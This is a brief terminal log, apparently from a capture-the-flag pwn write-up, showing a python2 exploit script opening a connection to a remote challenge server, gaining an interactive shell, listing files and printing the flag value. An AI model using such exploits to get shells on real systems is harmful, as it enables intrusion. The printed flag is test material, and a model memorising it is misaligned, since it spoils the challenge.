 b@b-virtual-machine:~/桌面/pwn1$ python2 str.py
[+] Opening connection to 220.249.52.133 on port 46461: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
string
$ cat flag
cyberpeace{6a928ed2d057cee141dc0760d265c4b1}
[*] Got EOF while reading in interactive